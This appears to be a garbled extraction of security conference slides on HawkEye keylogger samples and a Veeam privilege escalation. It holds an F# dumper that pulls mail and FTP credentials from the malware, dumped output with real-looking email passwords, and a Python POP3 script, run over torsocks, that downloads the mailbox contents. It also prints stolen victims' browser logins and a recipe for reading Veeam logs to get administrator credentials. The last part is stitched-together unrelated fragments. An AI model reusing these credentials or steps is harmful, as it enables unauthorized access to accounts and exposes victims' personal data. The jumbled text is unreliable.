                            this.FTPHostStr = this.Decrypt(this.EncryptedFTPHost, "HawkSpySoftwares");
   712
                            this.FTPUserStr = this.Decrypt(this.EncryptedFTPUser, "HawkSpySoftwares");
   714
                            this.FTPPassStr = this.Decrypt(this.EncryptedFTPPass, "HawkSpySoftwares");
                            flag3 = this.IsConnectedToInternet();
   715
   716
                            if (flag3)
   717
   718
                                try
Locals
Name
                                                          Value
     PassStr
                                                          "abepianuoggicyml"
     Port
                                                          "587
© RingoBongo.com
```



- Download some HawkEye KeyLogger binary samples
  - a) Go to VirusTotal (or an equivalent one)
  - b) Search for "MSIL/HawkEye" (need a "PRO" account)
  - c) Download some fresh samples :)



|      | McAfee            | Generic BackDoor.adv        | 20160810 |
|------|-------------------|-----------------------------|----------|
| *    | McAfee-GW-Edition | Generic BackDoor.adv        | 20160810 |
| 0.40 | eScan             | Gen:Heur.MSIL.Androm.9      | 20160810 |
|      | Microsoft         | MonitoringTool:MSIL/HawkEye | 20160810 |
|      | NANO-Antivirus    | Trojan.Win32.Inject.didvzl  | 20160810 |
|      | Panda             | Trj/GdSda.A                 | 20160810 |
|      |                   |                             |          |

- Write a simple HawkEye dumper
  - a) Dumpers in the vendor articles are too complex
    - retrieve the encryption key
    - create a Rijndael crypto provider
  - b) Just use reflection!!
  - ..you just need to choose a
    .NET language. My choice? F#
    of course :D





```
open System
           open System.IO
           open System.Reflection
           [<EntryPoint>]
           let main argv =
               if argv.Length > 0 && File.Exists(argv.[0]) then
                   Console.WriteLine("{0}-= HakwEye Logger password dumper =-{0}", Environment.NewLine)
                   // load and initialize keylogger
                   let bindingFlags = BindingFlags.NonPublic || BindingFlags.Instance
                   let hawkEye = Assembly.LoadFile(Path.GetFullPath(argv.[0]))
                   let hawkEyeType = hawkEye.GetTypes() |> Array.find(fun t -> t.Name.EndsWith("Form1"))
                   let hawkEyeInstance = Activator.CreateInstance(hawkEyeType)
                   let formLoadedMethod = hawkEyeType.GetMethod("Form1 Load", bindingFlags)
                   formLoadedMethod.Invoke(hawkEyeInstance, [|null; null|]) |> ignore
                   // extract info
                   ["EmailStr"; "PassStr"; "SMTPStr"; "FTPHostStr"; "FTPUserStr"; "FTPPassStr"]
                    > Seg.map(fun propertyName ->
                           propertyName,
                           hawkEyeType.GetField(propertyName, bindingFlags).GetValue(hawkEyeInstance)
                    > Seq.iter(fun (name, value) -> Console.WriteLine("{0}: {1}", name, value))
                   // needed to kill the keylogger form. The code after this line will never be executed
                   Environment.Exit(0)
                   0
               else
                   Console.WriteLine("Usage: {0} <HawkEye file>.exe", Environment.GetCommandLineArgs().[0])
© RingoBongo.com
```



TPHostStr: HostName
TPUserStr: FTPUsername
TPPassStr: FTPPassword

- Extract some
  juice info :)
  - a) Run the dumper
  - you start to see
    email, SMTP server,

passwords...

```
-= HakwEye Logger password dumper =- -= HakwEye Logger password dumper =-
                                          EmailStr:
EmailStr: bo<u>i</u>rszhukov@mail.ru
PassStr: kjgMassatta
MTPStr: smtp.mail.ru
TPHostStr: Hostname
                                           PassStr:
                                           SMTPStr:
                                          FTPHostStr: Hostname
                                          FTPUserStr: FTPUsername
TPUserStr: FTPUsername
                                          FTPPassStr: FTPPassword
                                          -= HakwEye Logger password dumper =-
-= HakwEye Logger password dumper =-
                                          SmailStr: baddestadobaddo@gmail.com
PassStr: xgzolia chanfkc
MTPStr: smtp.gmail.com
TPHostStr: Hostname
                                           SMTPStr: mail.eneri.isa.com
                                          FTPHostStr: Hostname
                                          FTPUserStr: FTPUsername
TPUserStr: FTPUsername
TPPassStr: FTPPassword
                                          FTPPassStr: FTPPassword
-= HakwEye Logger password dumper =- -= HakwEye Logger password dumper
                                          EmailStr: dyno@enerijsa.com
EmailStr: mairneworld@mail.ru
PassStr: part 123
MTPStr: smtp.mail.ru
TPHostStr: Hostname
                                          PassStr: of 200
SMTPStr: mail.enerijsa.com
                                          FTPHostStr: Hostname
                                          FTPUserStr: FTPUsername
TPUserStr: FTPUsername
                                          FTPPassStr: FTPPassword
TPPassStr: FTPPassword
-= HakwEye Logger password dumper =- -= HakwEye Logger password dumper
                                          EmailStr: ali
EmailStr: cheewn@scsgroups.com
                                           PassStr: ______
SMTPStr: smtp.gmail.com
PassStr: Scs@ 1234
MTPStr: mail.scsgroups.com
                                          FTPHostStr: Hostname
TPHostStr: Hostname
                                          FTPUserStr: FTPUsername
TPUserStr: FTPUsername
                                          FTPPassStr: FTPPassword
TPPassStr: FTPPassword
-= HakwEye Logger password dumper =-
EmailStr: ttcopy19850princeudo.96.1t
PassStr: >D8 Q>q
MTPStr: mx1.hostinger.in
```

- 4) Download all the stored emails
  - a) Easy task, just a little bit of python magic
  - b) ...don't do this at home! Use: torsocks --shell



```
import
           poplib
    import os.path
    M = poplib.POP3(
    M.user('E
    M.pass ('
    numMessages = len(M.list()[1])
    print("Total messages: %d" % numMessages)
11
    for i in range(numMessages):
        filename = ("email %d.txt" % (i))
12
        if not os.path.exists(filename):
13
14
15
             for j in M.retr(i+1)[1]:
16
                 b += j + "\n"
17
            with open(filename, 'w') as f:
                 f.write(b)
19
20
21
            print("Saved [%d/%d]: %s" % (i, numMessages, filename))
```





#### 5) Profit :D

```
(2.1K) MV SUN UNIVERSE V-2 / DISCHARGING / AGENCY NOMINATION
400
        Aug 22 co
        Aug 22 L
                                (2.1K) MV SUN UNIVERSE V-2 / DISCHARGING / AGENCY NOMINATION
401
                            CO (2.1K) MV SUN UNIVERSE V-2 / DISCHARGING / AGENCY NOMINATION
402
        Aug 22 L
403
        Aug 22 L
                            CO (2.1K) MV SUN UNIVERSE V-2 / DISCHARGING / AGENCY NOMINATION
404 0
        Aug 22 Se
                                (166K) Photo from SCS Ms Lee
405
        Aug 22 s
                            sa (1.3K) HawkEye Keylogger - Reborn ‡‡ Notification ‡‡ MALWLAB-909DE34 ‡‡ 0FABFBFF000506E3
406
        Aug 22 s
                            sa (1.9K) HawkEye Logger - Reborn ‡‡ Recoveries ‡‡ MALWLAB-909DE34 ‡‡ 0FABFBFF000506E3
407 0
        Aug 22 H
                                ( 53K) Motor Payment Due
408 0
        Aug 22 C
                                (544K) FW: NOA - FARMTRAC MALAYSIA - CSL SPRING V.003E - FCL
409
        Aug 22 s
                            sa (1.3K) HawkEye Keylogger - Reborn ‡‡ Notification ‡‡ AGENT22 ‡‡ 0FEBFBFF00020655
        Aug 22 s
                            sa (2.2K) HawkEye Logger - Reborn ‡‡ Recoveries ‡‡ AGENT22 ‡‡ 0FEBFBFF00020655
410
                            sa (1.3K) HawkEye Keylogger - Reborn ‡‡ Notification ‡‡ AGENT22 ‡‡ 0FEBFBFF00020655
411
        Aug 22 s
                            sa (1.9K) HawkEye Logger - Reborn ‡‡ Recoveries ‡‡ AGENT22 ‡‡ 0FEBFBFF00020655
412
        Aug 22 s
        Aug 22 He
                                (163K) WTX9629
413 0
```

i:Exit -:PrevPg <Space>:NextPg v:View Attachm. d:Del r:Reply j:Next ?:Help

```
Date: Thu, 11 Aug 2016 09:07:56 +0800
From:
To: c
Subject: FW: Transaction Notification : Success
X-Mailer: Microsoft Office Outlook 12.0
From:
Sent: Wednesday, August 10, 2016 2:24 PM
To:
Subject: Transaction Notification : Success
Dear Sir / Madam,
We are pleased to inform you that a request to transfer into your account has been submitted to CIMB Bank for processing.
Please refer to the payment details below:
```

```
i:Exit -:PrevPg <Space>:NextPg v:View Attachm. d:Del r:Reply j:Next ?:Help
Date: 18 Aug 2016 17:34:32 -0700
From:
To: c
Subject: HawkEye Logger - Reborn ## Recoveries ## tortula ## 0FABFBFF000206F2
                                                 Operating System Recovery
CPU Name: tortula
Local Date and Time: 8/18/2016 5:34:24 PM
Installed Language: en-US
OS Installed: Microsoft Windows XP Professional
Platform: Win32NT
Version: 5.1.2600.131072
Memory: 511 MB
.NET Framework Installed: 2
System Privileges : Admin
Default Browser: Not found!
Installed Anti-Virus:
Installed Firewall:
Internal IP Address: 172.16.34.32
External IP Address:
```

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Famous Web Browses And Tools Recoveries \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Browser: Chrome Website: http://taktora.ir/ Username: masomeh.rm@gmail.com Password: 1 \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Browser: Chrome Website: http://taktora.ir/index.php Username: masomeh.rm@gmail.com Password: \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Browser: Chrome Website: http://taktora.ir/index.php Username: masogmeh.rm@gmail.com Password: \_\_\_ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Browser: Internet Explorer 7.0 - 9.0 Website: http://www.facebook.com/ Username: rajabi.zm@gmail.com Password:

#### HawkEye KeyLogger Reborn





#### Never heard of Veeam?

Veeam Software provides backup, disaster recovery and virtualization management software for the VMware and Hyper-V environments [..] 157'000 customers, 33'000 partners and 80 top industry awards and claims to be the "#1 VM Backup" solution after it gained traction against competitors like Backup Exec and Tivoli Storage Manager.

#### Recipe

- Local Windows user
  - a. Even with low privileges (eg: anonymous IIS's virtualhost user)
- veeamVixProxy installed
- Read VeeamVixProxy\_%dd%mm%yyyy.log
  - a. Windows Server 2003: %allusersprofile%\Application Data\Veeam\Backup
  - b. Windows Server 2008 and up: %programdata%\Veeam\Backup
- 4. Find "Blob Data:"

#### Recipe

- First byte is \x23 (#), followed by a NULL and a newline (\x0a), followed by a NULL
- Next bytes specify the username, followed by a DLE (data link escape) and a NULL
- Everything in the first base64 container is in UTF16
- 8. After the NULL there is a second base64 of the password itself

TLDR <<Anything able to read VeeamVixProxy logfiles, world readable by default, can escalate to Local or Domain Administrator>>

## Veeam Backup & Replication Local Privilege Escalation Vulnerability

http://www.ush.it/team/ush/hack-veeam\_6\_7\_8/veeam.txt

```
sid@zen:~/veeam$ cat VeeamVixProxy_16072015.log | grep "01/07/2015 1.33.42" | cut
-d ' ' -f 6 | base64 -d | hexdump -C | lolcat
base64: invalid input
000000000 23 00 00 00 00 00 00 56 00 65 00 65 00 61 00 |#......V.e.e.a.|
00000010 6d 00 55 00 73 00 65 00 72 00 10 00 00 00 55 00 |m.U.s.e.r.....U.|
00000020 32 00 56 00 6a 00 63 00 6d 00 56 00 30 00 | [2.V.j.c.m.V.0.|
0000002e
sid@zen:~/veeam$ echo -en "U2VjcmV0" | base64 -d | xargs -I {} echo {} | lolcat
Secret
sid@zen:~/veeam$
```



#### It leaked

- La bibbia
- SBAM
- SBAM2
- Tizianona





© RingoBongo.com

無る通い無る無るの無るの無るの無るの無るの無

## MICROSOFT BUYS SKYPE FOR \$8.5 BILLION. WHY, EXACTLY?

Just days after reports that Google and Facebook were interested in partnering with, and possibly buying VoIP company Skype, Microsoft announced that it was buying the company for \$8.56 billion in cash.



### jenna





© RingoBongo.com

### jenna





© RingoBongo.com

#### dishonestmeow40



#### amanda













# Vodafone

Powered to be bypassed

